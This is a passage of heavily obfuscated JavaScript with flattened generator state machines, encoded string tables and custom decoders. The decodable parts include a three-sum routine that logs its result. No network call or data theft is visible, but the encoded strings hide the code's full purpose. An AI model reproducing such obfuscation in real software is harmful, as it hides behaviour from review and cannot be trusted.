fFmZaMl.eyycAuo.rBjEUUT+0x5a:return}}WdqXaj(kTcLYPR=void 0x0,u8iNbpG=s7ZAdB(-0xd7,0xba).next().value);if(kTcLYPR){return u8iNbpG}}WdqXaj(xkXDYu0(vU3kT3C),xkXDYu0(vxiFoO));function xkXDYu0(u8iNbpG,s7ZAdB=zUOGub[0x2]){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,VUBIJT,fUFgtN,ZsA9i0m,sjb_PAu={N34zC2:{}},TemJMU){while(fFmZaMl+VUBIJT+fUFgtN+ZsA9i0m!==0xe8)with(sjb_PAu.lu_PsMS||sjb_PAu)switch(fFmZaMl+VUBIJT+fUFgtN+ZsA9i0m){case ZsA9i0m- -0x88:WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=-0xde,VUBIJT+=-0x7e,fUFgtN+=-0x2c,ZsA9i0m+=0x35);break;case fUFgtN- -0x2d:return DUV3bFe[MzBjIcl[zUOGub[0x1]]]=(0x1,sjb_PAu.N34zC2.xvIYYTT)(kTcLYPR[MzBjIcl[zUOGub[0x1]]]);case sjb_PAu.N34zC2.brENSh+0xb8:WdqXaj([sjb_PAu.N34zC2.brENSh,sjb_PAu.N34zC2.zBgovu,sjb_PAu.N34zC2.KpfzSt]=[0x7d,0xa5,-0x19],sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=-0x112,VUBIJT+=-0x37,fUFgtN+=0xc0,ZsA9i0m+=0x29);break;case sjb_PAu.N34zC2.zBgovu+-0x75:default:WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,VUBIJT+=0x19,fUFgtN+=-0x8e,ZsA9i0m+=0xfb);break;case-0x92:WdqXaj([sjb_PAu.N34zC2.brENSh,sjb_PAu.N34zC2.zBgovu,sjb_PAu.N34zC2.KpfzSt]=[-0x65,-0x1e,-0x7e],N34zC2.UegCfMR=function(...fFmZaMl){return vYgdqv(0x36,-0xbb,-0x1,0x68,{N34zC2:sjb_PAu.N34zC2,aWkhHN:{}},fFmZaMl).next().value},N34zC2.xvIYYTT=function(...fFmZaMl){return vYgdqv(0xb7,-0xda,0x67,0x5c,{N34zC2:sjb_PAu.N34zC2,H9hhqUQ:{}},fFmZaMl).next().value},igvF1m(N34zC2.UegCfMR),igvF1m(N34zC2.xvIYYTT),xVcmxN((0x1,N34zC2.UegCfMR)(zUOGub[0x2c2]))[(0x1,N34zC2.UegCfMR)(zUOGub[fFmZaMl+0x275])+(0x1,N34zC2.UegCfMR)(zUOGub[fFmZaMl+0x276])+\"\\x74\\x79\"](u8iNbpG,(0x1,N34zC2.UegCfMR)(zUOGub[VUBIJT+0x3ba]),{[(0x1,N34zC2.UegCfMR)(zUOGub[0x2c6])]:s7ZAdB,[(0x1,N34zC2.UegCfMR)(zUOGub[fFmZaMl+0x279])+(0x1,N34zC2.UegCfMR)(zUOGub[0x2c8])]:zUOGub[0x1c9]}));return JVn03E=!0x0,u8iNbpG;case sjb_PAu.N34zC2.zBgovu+0xbe:WdqXaj([...H9hhqUQ.DsEJJyq]=TemJMU,H9hhqUQ.DsEJJyq[zUOGub[fFmZaMl+-0xb7]]=zUOGub[fFmZaMl+-0xb5],H9hhqUQ.DsEJJyq[zUOGub[fUFgtN+-0x64]]=\"\\u0077\\u0035\\u0040\\u005d\\u002c\\u0029\\u003e\\u003d\\u005e\\u005f\\u007d\\u0037\\u0079\\u004a\\u004d\\u0030\\u0055\\u0078\\u0071\\u0068\\u0039\\u006e\\u0042\\u0032\\u0069\\u0047\\u0045\\u004b\\u0028\\u005b\\u0051\\u0076\\u0044\\u002e\\u0072\\u0073\\u0041\\u0025\\u0074\\u0053\\u0066\\u006b\\u004c\\u0034\\u006a\\u0062\\u0022\\u0059\\u0063\\u0021\\u0043\\u007e\\u0023\\u007b\\u0058\\u004f\\u006d\\u0075\\u002a\\u005a\\u0070\\u0061\\u0026\\u0048\\u0046\\u0024\\u0056\\u0031\\u006c\\u003a\\u007a\\u0067\\u0049\\u003b\\u0060\\u002b\\u0036\\u0033\\u0038\\u003c\\u003f\\u007c\\u0057\\u002f\\u0050\\u0065\\u0064\\u0054\\u006f\\u004e\\u0052\",H9hhqUQ.DsEJJyq[-zUOGub[0x59]]=\"\"+(H9hhqUQ.DsEJJyq[zUOGub[0x1]]||\"\"),H9hhqUQ.DsEJJyq[zUOGub[VUBIJT+0x15e]]=H9hhqUQ.DsEJJyq[-zUOGub[0x59]].length,sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=-0x140,VUBIJT+=0x93);break;case fFmZaMl- -0x7c:WdqXaj(DsEJJyq[zUOGub[fUFgtN+-0x48]]=[],DsEJJyq[zUOGub[0x2c]]=zUOGub[0x1],DsEJJyq[zUOGub[fFmZaMl+0x91]]=zUOGub[0x1],sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=0x8d,VUBIJT+=0x41);break;case fFmZaMl!=-0x2b&&fFmZaMl- -0x15:WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=0xa,VUBIJT+=-0x89,fUFgtN+=0xf6,ZsA9i0m+=0x3b);break;case VUBIJT- -0x23:return INtaNb(DsEJJyq[zUOGub[0x1f]]);case VUBIJT- -0xd7:case 0x35:case-0x50:return DUV3bFe[MzBjIcl[zUOGub[0x1]]];case-0x28:WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=0x8d,VUBIJT+=-0x89,fUFgtN+=0x139,ZsA9i0m+=-0x54);break;case 0xc1:DsEJJyq[zUOGub[0x66]]=-zUOGub[0x2];for(DsEJJyq[zUOGub[VUBIJT+0x10]]=zUOGub[0x1];DsEJJyq[zUOGub[0xa]]<DsEJJyq[zUOGub[0x84]];DsEJJyq[zUOGub[0xa]]++){DsEJJyq[zUOGub[fUFgtN+-0x29]]=DsEJJyq[zUOGub[fUFgtN+-0x64]].indexOf(DsEJJyq[-zUOGub[fFmZaMl+0x55]][DsEJJyq[zUOGub[fUFgtN+-0x5d]]]);if(DsEJJyq[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(DsEJJyq[zUOGub[VUBIJT+0x6c]]<zUOGub[0x1]){DsEJJyq[zUOGub[fFmZaMl+0x62]]=DsEJJyq[zUOGub[0x3e]]}else{WdqXaj(DsEJJyq[zUOGub[0x66]]+=DsEJJyq[zUOGub[0x3e]]*zUOGub[0x17],DsEJJyq[zUOGub[0x2c]]|=DsEJJyq[zUOGub[VUBIJT+0x6c]]<<DsEJJyq[zUOGub[fFmZaMl+0x4]],DsEJJyq[zUOGub[0x8]]+=(DsEJJyq[zUOGub[0x66]]&zUOGub[0x29])>zUOGub[VUBIJT+0x1c]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(DsEJJyq[zUOGub[0x1f]].push(DsEJJyq[zUOGub[VUBIJT+0x32]]&zUOGub[0x11]),DsEJJyq[zUOGub[0x2c]]>>=zUOGub[fFmZaMl+0x6],DsEJJyq[zUOGub[0x8]]-=zUOGub[0xa])}while(DsEJJyq[zUOGub[0x8]]>zUOGub[0x12]);DsEJJyq[zUOGub[0x66]]=-zUOGub[0x2]}}if(DsEJJyq[zUOGub[0x66]]>-zUOGub[0x2]){WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=-0x59,VUBIJT+=-0xb5,fUFgtN+=0x13);break}else{WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=-0x59,VUBIJT+=-0xb5,fUFgtN+=-0x57,ZsA9i0m+=0xc);break}case 0xb9:case 0x2a:case sjb_PAu.N34zC2.KpfzSt+0x44:WdqXaj(DsEJJyq[zUOGub[fFmZaMl+0x74]].push((DsEJJyq[zUOGub[0x2c]]|DsEJJyq[zUOGub[fUFgtN+-0x14]]<<DsEJJyq[zUOGub[0x8]])&zUOGub[fUFgtN+-0x69]),sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fUFgtN+=-0x6a,ZsA9i0m+=0xc);break;case sjb_PAu.N34zC2.zBgovu+0x0:WdqXaj([...aWkhHN.MzBjIcl]=TemJMU,aWkhHN.MzBjIcl[zUOGub[0x0]]=zUOGub[fUFgtN+0x3]);if(typeof DUV3bFe[aWkhHN.MzBjIcl[zUOGub[0x1]]]===Pzv6snX(zUOGub[fFmZaMl+-0x35])){WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.aWkhHN,fFmZaMl+=0x6b,VUBIJT+=0x7,ZsA9i0m+=-0x28);break}else{WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.aWkhHN,fFmZaMl+=0x53,VUBIJT+=-0xee,fUFgtN+=0xf,ZsA9i0m+=-0x28);break}case sjb_PAu.N34zC2.brENSh+0x4f:WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=-0x5e,VUBIJT+=-0xca,fUFgtN+=0xf6,ZsA9i0m+=0x3b);break;case 0xc4:case-0x2b:WdqXaj(sjb_PAu.lu_PsMS=sjb_PAu.H9hhqUQ,fFmZaMl+=0x6a,VUBIJT+=-0x89,fUFgtN+=0xd0,ZsA9i0m+=0x3b);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(0x4e,-0xf5,0x4a,-0x35).next().value);if(JVn03E){return fFmZaMl}}let KmTmtiD=zUOGub[0x1c9],B_GoHq=cv9767(zUOGub[0x2c9])+cv9767(zUOGub[0x2ca])+cv9767(zUOGub[0x2cb])+cv9767(zUOGub[0x2cc]),mfDIy74=cv9767(zUOGub[0x2cd])+cv9767(zUOGub[0x2ce])+cv9767(zUOGub[0x2cf])+cv9767(zUOGub[0x2d0])+cv9767(zUOGub[0x2d1])+cv9767(zUOGub[0x2d2]),IclWXBM=cv9767(zUOGub[0x2d3]),J8fuvh=zUOGub[0x1c9];const hb6hEz7=cv9767(zUOGub[0x2d4]),bzRzhU=cv9767(zUOGub[0x2d5])+cv9767(zUOGub[0x2d6])+cv9767(zUOGub[0x2d7])+cv9767(zUOGub[0x2d8]),gM1Pwr=cv9767(zUOGub[0x2d5])+cv9767(zUOGub[0x2d6])+cv9767(zUOGub[0x2d9])+cv9767(zUOGub[0x2da]),cjbT6l=cv9767(zUOGub[0x2db]),D0kW8zS=cv9767(zUOGub[0x2dc])+cv9767(zUOGub[0x2dd])+cv9767(zUOGub[0x2de])+zUOGub[0x2e4],CY4rnU=cv9767(zUOGub[0x2d5])+cv9767(zUOGub[0x2d6])+cv9767(zUOGub[0x2df])+cv9767(zUOGub[0x2e0]),lw4atE=cv9767(zUOGub[0x2d5])+cv9767(zUOGub[0x2d6])+cv9767(zUOGub[0x2e1]),xEX9do=cv9767(zUOGub[0x2e2]),Okpr44I=cv9767(zUOGub[0x2d5])+cv9767(zUOGub[0x2d6])+cv9767(zUOGub[0x2e3])+zUOGub[0x2e4],DIU3dx=cv9767(zUOGub[0x2e5]);let L6QsntQ;function ssgJxFZ(...Pzv6snX){var DUV3bFe;if(cv9767(zUOGub[0x2e6])in VtYAXiz){kTcLYPR()}function kTcLYPR(...Pzv6snX){Pzv6snX[zUOGub[0x0]]=zUOGub[0x1]}DUV3bFe={get[cv9767(zUOGub[0x2ea])](){return IclWXBM}};return TemJMU=[Pzv6snX,DUV3bFe],aQjaJur(cv9767(zUOGub[0xd2]))}function vxiFoO(...Pzv6snX){var DUV3bFe={};return TemJMU=[Pzv6snX,DUV3bFe],aQjaJur(cv9767(zUOGub[0xd0]))}let pYZ8ow=vxiFoO(zUOGub[0x1e6]),VmXTqz=vxiFoO(zUOGub[0x25]),t4w0rG=vxiFoO(zUOGub[0xa]),onlHt0=vxiFoO(zUOGub[0x25]),NGooCX=vxiFoO(zUOGub[0xb]),FRNPqCN=vxiFoO(zUOGub[0x25]),azSfpI=vxiFoO(zUOGub[0x15]);function uIjx_k(...u8iNbpG){var s7ZAdB;WdqXaj(igvF1m(fFmZaMl),igvF1m(JVn03E));function JVn03E(...u8iNbpG){var s7ZAdB,JVn03E;function*fFmZaMl(JVn03E,fFmZaMl,Pzv6snX={oUPt66:{}}){while(JVn03E+fFmZaMl!==-0xf4)with(Pzv6snX.HwzwWs||Pzv6snX)switch(JVn03E+fFmZaMl){case 0xcf:case-0x2f:case-0x71:WdqXaj(Pzv6snX.HwzwWs=Pzv6snX.oUPt66,JVn03E+=-0x83,fFmZaMl+=0x4e);break;case JVn03E!=0x27&&JVn03E!=-0x5c&&JVn03E-0x98:case 0x95:WdqXaj(Pzv6snX.HwzwWs=Pzv6snX.oUPt66,JVn03E+=-0x94,fFmZaMl+=0x38);break;case-0xbc:u8iNbpG[zUOGub[JVn03E+0x6e]]=-zUOGub[0x2];for(u8iNbpG[zUOGub[0x65]]=zUOGub[0x1];u8iNbpG[zUOGub[JVn03E+0xc1]]<u8iNbpG[zUOGub[0x9]];u8iNbpG[zUOGub[JVn03E+0xc1]]++){u8iNbpG[zUOGub[JVn03E+0x9a]]=u8iNbpG[zUOGub[0x2eb]].indexOf(u8iNbpG[zUOGub[JVn03E+0x6b]][u8iNbpG[zUOGub[0x65]]]);if(u8iNbpG[zUOGub[0x3e]]===-zUOGub[JVn03E+0x5e])continue;if(u8iNbpG[zUOGub[JVn03E+0x6e]]<zUOGub[0x1]){u8iNbpG[zUOGub[JVn03E+0x6e]]=u8iNbpG[zUOGub[0x3e]]}else{WdqXaj(u8iNbpG[zUOGub[0x12]]+=u8iNbpG[zUOGub[0x3e]]*zUOGub[JVn03E+0x73],u8iNbpG[-zUOGub[0x3a]]|=u8iNbpG[zUOGub[JVn03E+0x6e]]<<u8iNbpG[zUOGub[JVn03E+0xda]],u8iNbpG[zUOGub[0x7e]]+=(u8iNbpG[zUOGub[JVn03E+0x6e]]&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(u8iNbpG[zUOGub[0xc]].push(u8iNbpG[-zUOGub[0x3a]]&zUOGub[JVn03E+0x6d]),u8iNbpG[-zUOGub[0x3a]]>>=zUOGub[0xa],u8iNbpG[zUOGub[0x7e]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x7e]]>zUOGub[0x12]);u8iNbpG[zUOGub[0x12]]=-zUOGub[0x2]}}if(u8iNbpG[zUOGub[JVn03E+0x6e]]>-zUOGub[0x2]){WdqXaj(Pzv6snX.HwzwWs=Pzv6snX.oUPt66,fFmZaMl+=0x16);break}else{WdqXaj(Pzv6snX.HwzwWs=Pzv6snX.oUPt66,fFmZaMl+=0x136);break}case 0xa9:case 0x7c:case 0xb0:WdqXaj(Pzv6snX.oUPt66.r_UyCR=0xf6,u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[JVn03E+0x396]]=\"\\u0071\\u0037\\u0061\\u0072\\u005d\\u0046\\u0044\\u007b\\u0038\\u0073\\u004e\\u0060\\u004f\\u003d\\u004b\\u0066\\u007d\\u003c\\u0062\\u0075\\u007c\\u002f\\u0040\\u0045\\u005a\\u0076\\u006d\\u0035\\u003f\\u0074\\u002e\\u0029\\u0047\\u0059\\u0056\\u006f\\u004d\\u006c\\u0058\\u0041\\u003e\\u0055\\u0023\\u0039\\u0057\\u0063\\u006b\\u0053\\u0042\\u0077\\u005f\\u0048\\u0026\\u0031\\u0052\\u0067\\u0078\\u0051\\u0079\\u006a\\u0070\\u003b\\u005e\\u0030\\u0064\\u002c\\u0050\\u0022\\u0068\\u004c\\u0025\\u0049\\u0032\\u0054\\u0043\\u002a\\u0033\\u007a\\u004a\\u005b\\u0034\\u006e\\u0021\\u0065\\u0036\\u002b\\u003a\\u0028\\u0024\\u007e\\u0069\",Pzv6snX.HwzwWs=Pzv6snX.oUPt66,JVn03E+=0x6,fFmZaMl+=-0xb);break;case 0x7a:return s7ZAdB=!0x0,INtaNb(u8iNbpG[zUOGub[JVn03E+0x68]]);case Pzv6snX.oUPt66.r_UyCR+-0x8c:case-0x3a:WdqXaj(Pzv6snX.HwzwWs=Pzv6snX.oUPt66,JVn03E+=-0x126);break;case 0xa:WdqXaj(Pzv6snX.HwzwWs=Pzv6snX.zJDt4l,JVn03E+=-0x94,fFmZaMl+=-0x6a);break;case Pzv6snX.oUPt66.r_UyCR+-0x2b:WdqXaj(Pzv6snX.oUPt66.r_UyCR=-0xe6,u8iNbpG[zUOGub[JVn03E+-0x8c]].push((u8iNbpG[-zUOGub[JVn03E+-0x5e]]|u8iNbpG[zUOGub[0x12]]<<u8iNbpG[zUOGub[JVn03E+-0x1a]])&zUOGub[0x11]),Pzv6snX.HwzwWs=Pzv6snX.oUPt66,JVn03E+=-0xf4,fFmZaMl+=0xa3);break;case-0xe5:case-0x8c:default:WdqXaj(u8iNbpG[zUOGub[0xf]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[0x9]]=u8iNbpG[zUOGub[0xf]].length,u8iNbpG[zUOGub[JVn03E+0xb1]]=[],u8iNbpG[-zUOGub[JVn03E+0xdf]]=zUOGub[0x1],u8iNbpG[zUOGub[JVn03E+0x123]]=zUOGub[0x1],Pzv6snX.HwzwWs=Pzv6snX.oUPt66,JVn03E+=0x49,fFmZaMl+=-0x17c);break;case fFmZaMl!=-0x98&&fFmZaMl!=0xd6&&fFmZaMl!=-0x60&&fFmZaMl-0x5c:WdqXaj(u8iNbpG[zUOGub[JVn03E+0x68]].push((u8iNbpG[-zUOGub[JVn03E+0x96]]|u8iNbpG[zUOGub[JVn03E+0x6e]]<<u8iNbpG[zUOGub[JVn03E+0xda]])&zUOGub[JVn03E+0x6d]),Pzv6snX.HwzwWs=Pzv6snX.oUPt66,fFmZaMl+=0x120);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=fFmZaMl(-0xab,0x127).next().value);if(s7ZAdB){return JVn03E}}function fFmZaMl(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=JVn03E(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}s7ZAdB={get[fFmZaMl(zUOGub[0x2ec])](){return L6QsntQ},set[fFmZaMl(zUOGub[0x2ec])](u8iNbpG){L6QsntQ=u8iNbpG},get[fFmZaMl(zUOGub[0x2ed])](){return KmTmtiD},get[fFmZaMl(zUOGub[0x2ee])+zUOGub[0x220]](){return B_GoHq},set[fFmZaMl(zUOGub[0x2ee])+zUOGub[0x220]](u8iNbpG){var s7ZAdB,JVn03E;function*Pzv6snX(JVn03E,DUV3bFe,kTcLYPR={cO5_Fd1:{}},vYgdqv){while(JVn03E+DUV3bFe!==-0xa4)with(kTcLYPR.ZP5Yl7||kTcLYPR)switch(JVn03E+DUV3bFe){case kTcLYPR.cO5_Fd1.FxxQgNg+0xd:WdqXaj((0x1,JbDqFq)(),kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,DUV3bFe+=-0x157);break;case-0xb4:WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,JVn03E+=0x81,DUV3bFe+=0xe7);break;case 0x1d:case-0x5:case DUV3bFe!=0x31&&DUV3bFe- -0x83:return s7ZAdB=!0x0,B_GoHq=u8iNbpG;case-0x76:case 0x68:WdqXaj([kTcLYPR.cO5_Fd1.FxxQgNg,kTcLYPR.cO5_Fd1.iKpLqKq]=[0x41,0x70],kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,JVn03E+=0x124,DUV3bFe+=0x6);break;case kTcLYPR.cO5_Fd1.iKpLqKq+-0x53:case-0x55:case 0x93:WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,JVn03E+=-0x3b,DUV3bFe+=0x46);break;case kTcLYPR.cO5_Fd1.iKpLqKq+-0x10c:return LaiTWA;case-0xf8:default:case-0xbb:return;case kTcLYPR.cO5_Fd1.iKpLqKq+-0x48:WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,JVn03E+=0x18f,DUV3bFe+=-0xdd);break;case DUV3bFe-0x125:kTcLYPR.B7VU6R.LaiTWA=(0x1,SyLlC0)(JVn03E+0x162,-0x4c,-(JVn03E+0x177)).next().value;if(_mNHvqI){WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.B7VU6R,JVn03E+=-0x6);break}else{WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.B7VU6R,JVn03E+=0x20b,DUV3bFe+=-0x1c7);break}case 0x48:case-0xbf:case-0x67:WdqXaj([...B7VU6R.m18RcPQ]=vYgdqv,B7VU6R.SyLlC0=function*JVn03E(DUV3bFe,kTcLYPR,vYgdqv,u8iNbpG={nZG9TK5:{}}){while(DUV3bFe+kTcLYPR+vYgdqv!==-0xb5)with(u8iNbpG.CXgX94||u8iNbpG)switch(DUV3bFe+kTcLYPR+vYgdqv){case vYgdqv-0xf:WdqXaj([u8iNbpG.nZG9TK5.oAykD9,u8iNbpG.nZG9TK5.JBRNG1,u8iNbpG.nZG9TK5.PnRAf1]=[0x9b,0xbf,0x65],B7VU6R.m18RcPQ[zUOGub[0x0]]=zUOGub[0x1],B7VU6R.m18RcPQ[zUOGub[0x3]]=igvF1m(function(...JVn03E){var DUV3bFe,kTcLYPR;function*vYgdqv(kTcLYPR,vYgdqv,u8iNbpG,s7ZAdB,Pzv6snX={jJv9Z_:{}}){while(kTcLYPR+vYgdqv+u8iNbpG+s7ZAdB!==0x8d)with(Pzv6snX.ODCh83L||Pzv6snX)switch(kTcLYPR+vYgdqv+u8iNbpG+s7ZAdB){case-0x7d:WdqXaj(Pzv6snX.ODCh83L=Pzv6snX.jJv9Z_,kTcLYPR+=0xf8,vYgdqv+=0x85,u8iNbpG+=-0xd6,s7ZAdB+=-0x3d);break;case-0xd6:case-0x82:case 0xdb:for(JVn03E[zUOGub[u8iNbpG+0xa9]]=zUOGub[0x1];JVn03E[zUOGub[kTcLYPR+0x129]]<JVn03E[zUOGub[0x2]];JVn03E[zUOGub[kTcLYPR+0x129]]++){if(JVn03E[zUOGub[0x2c]]>zUOGub[0x1]&&JVn03E[zUOGub[kTcLYPR+0xfe]][JVn03E[zUOGub[0x2c]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[kTcLYPR+0x129]]-zUOGub[kTcLYPR+0xff]])continue;WdqXaj(JVn03E[zUOGub[kTcLYPR+0x106]]=JVn03E[zUOGub[0x2c]]+zUOGub[0x2],JVn03E[zUOGub[0x1f]]=JVn03E[zUOGub[u8iNbpG+0x7f]]-zUOGub[vYgdqv+-0x3c]);while(JVn03E[zUOGub[u8iNbpG+0x86]]<JVn03E[zUOGub[0x1f]])if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[kTcLYPR+0x129]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x9]]]+JVn03E[zUOGub[vYgdqv+-0x3d]][JVn03E[zUOGub[0x1f]]]<zUOGub[u8iNbpG+0x7e]){JVn03E[zUOGub[0x9]]++}else if(JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x9]]]+JVn03E[zUOGub[0x1]][JVn03E[zUOGub[vYgdqv+-0x1f]]]>zUOGub[0x1]){JVn03E[zUOGub[0x1f]]--}else{JVn03E[zUOGub[0xf]].push([JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x2c]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[vYgdqv+-0x35]]],JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]]);while(JVn03E[zUOGub[vYgdqv+-0x35]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[kTcLYPR+0x106]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x9]]+zUOGub[u8iNbpG+0x7f]])JVn03E[zUOGub[0x9]]++;while(JVn03E[zUOGub[0x9]]<JVn03E[zUOGub[0x1f]]&&JVn03E[zUOGub[0x1]][JVn03E[zUOGub[0x1f]]]===JVn03E[zUOGub[0x1]][JVn03E[zUOGub[u8iNbpG+0x9c]]-zUOGub[0x2]])JVn03E[zUOGub[0x1f]]--;WdqXaj(JVn03E[zUOGub[u8iNbpG+0x86]]++,JVn03E[zUOGub[0x1f]]--)}}return DUV3bFe=!0x0,JVn03E[zUOGub[0xf]];case Pzv6snX.jJv9Z_.WBxNWGg+-0x96:case 0xe8:case-0xf2:[Pzv6snX.jJv9Z_.WBxNWGg,Pzv6snX.jJv9Z_.cid0BC]=[0xee,0xab];case 0xeb:case 0x86:case 0x40:WdqXaj([Pzv6snX.jJv9Z_.WBxNWGg,Pzv6snX.jJv9Z_.cid0BC]=[0x40,0x5e],JVn03E[zUOGub[0x0]]=zUOGub[u8iNbpG+0x79],JVn03E[zUOGub[vYgdqv+-0x42]]=JVn03E[zUOGub[0x1]].length,Pzv6snX.ODCh83L=Pzv6snX.jJv9Z_,kTcLYPR+=-0x9b,vYgdqv+=-0x104,u8iNbpG+=0x120,s7ZAdB+=-0x7f);break;case-0x16:WdqXaj(Pzv6snX.ODCh83L=Pzv6snX.DjPLHYF,vYgdqv+=0x5b,u8iNbpG+=0x11c,s7ZAdB+=-0xd4);break;default:case 0x13:case-0x1a:case vYgdqv- -0xad:case 0xbd:WdqXaj(JVn03E[zUOGub[u8iNbpG+-0x9a]]=[],JVn03E[zUOGub[0x9]]=zUOGub[0x1],Pzv6snX.ODCh83L=Pzv6snX.jJv9Z_,kTcLYPR+=-0x132,vYgdqv+=0x133,s7ZAdB+=0x38);break;case Pzv6snX.jJv9Z_.cid0BC+-0x38:WdqXaj(JVn03E[zUOGub[0x1f]]=zUOGub[0x1],JVn03E[zUOGub[0x1]].sort((kTcLYPR,vYgdqv)=>kTcLYPR-vYgdqv),Pzv6snX.ODCh83L=Pzv6snX.jJv9Z_,vYgdqv+=-0x35,u8iNbpG+=-0x126,s7ZAdB+=0x5f);break;case-0xe:WdqXaj([Pzv6snX.jJv9Z_.WBxNWGg,Pzv6snX.jJv9Z_.cid0BC]=[-0x8d,0xcd],JVn03E[zUOGub[0x0]]=zUOGub[kTcLYPR+0x0],JVn03E[zUOGub[0x2]]=JVn03E[zUOGub[u8iNbpG+-0x52]].length,Pzv6snX.ODCh83L=Pzv6snX.jJv9Z_,kTcLYPR+=0x33,vYgdqv+=-0x9a,u8iNbpG+=0x56,s7ZAdB+=0xc);break}}WdqXaj(DUV3bFe=void 0x0,kTcLYPR=vYgdqv(0xd0,0x44,-0x77,0x4e).next().value);if(DUV3bFe){return kTcLYPR}}));return B7VU6R._mNHvqI=!0x0,xVcmxN(fFmZaMl(zUOGub[0x2f1])).log(B7VU6R.m18RcPQ[zUOGub[DUV3bFe+-0x3a]]);case kTcLYPR- -0x38:case 0x3:WdqXaj(u8iNbpG.CXgX94=u8iNbpG.nZG9TK5,DUV3bFe+=-0xd5);break;case-0x52:case vYgdqv- -0x129:default:WdqXaj(u8iNbpG.CXgX94=u8iNbpG.IHzl6dQ,DUV3bFe+=0xc5,kTcLYPR+=-0x1fd,vYgdqv+=0x2f);break;case DUV3bFe-0x128:WdqXaj(u8iNbpG.CXgX94=u8iNbpG.nZG9TK5,DUV3bFe+=-0x39,kTcLYPR+=0x7d,vYgdqv+=0xfc);break;case 0x41:case 0x76:case DUV3bFe!=0x4d&&DUV3bFe- -0x51:WdqXaj(u8iNbpG.CXgX94=u8iNbpG.nZG9TK5,kTcLYPR+=0x14b,vYgdqv+=-0x6c);break;case u8iNbpG.nZG9TK5.PnRAf1+-0x47:WdqXaj([u8iNbpG.nZG9TK5.oAykD9,u8iNbpG.nZG9TK5.JBRNG1,u8iNbpG.nZG9TK5.PnRAf1]=[-0x1e,-0xdd,0xf9],u8iNbpG.CXgX94=u8iNbpG.LoJYC2,DUV3bFe+=0xf8,kTcLYPR+=-0x124,vYgdqv+=-0x53);break}},B7VU6R._mNHvqI=void 0x0,kTcLYPR.ZP5Yl7=kTcLYPR.B7VU6R,JVn03E+=-0x18c,DUV3bFe+=0x18f);break;case JVn03E- -0x6c:WdqXaj([kTcLYPR.cO5_Fd1.FxxQgNg,kTcLYPR.cO5_Fd1.iKpLqKq]=[0xa7,0x4a],cO5_Fd1.JbDqFq=function(...JVn03E){return Pzv6snX(0x67,-0x126,{cO5_Fd1:kTcLYPR.cO5_Fd1,B7VU6R:{}},JVn03E).next().value});if(fFmZaMl(zUOGub[0x2ef])+zUOGub[0x2f0]in VtYAXiz){WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,JVn03E+=0x7f,DUV3bFe+=-0x3b);break}else{WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,JVn03E+=0x7f,DUV3bFe+=-0x192);break}case 0xf9:case JVn03E!=-0xa1&&JVn03E!=-0x5&&JVn03E- -0x2b:case 0x87:WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,JVn03E+=0x15b,DUV3bFe+=0x6);break;case JVn03E!=-0xa1&&JVn03E!=-0xd8&&JVn03E- -0x2b:WdqXaj(kTcLYPR.ZP5Yl7=kTcLYPR.cO5_Fd1,JVn03E+=0x88,DUV3bFe+=-0x151);break}}WdqXaj(s7ZAdB=void 0x0,JVn03E=Pzv6snX(0x4,0x6c).next().value);if(s7ZAdB){return JVn03E}},get[fFmZaMl(zUOGub[0x2f2])+zUOGub[0x18a]](){return azSfpI},get[fFmZaMl(zUOGub[0x2f3])](){return 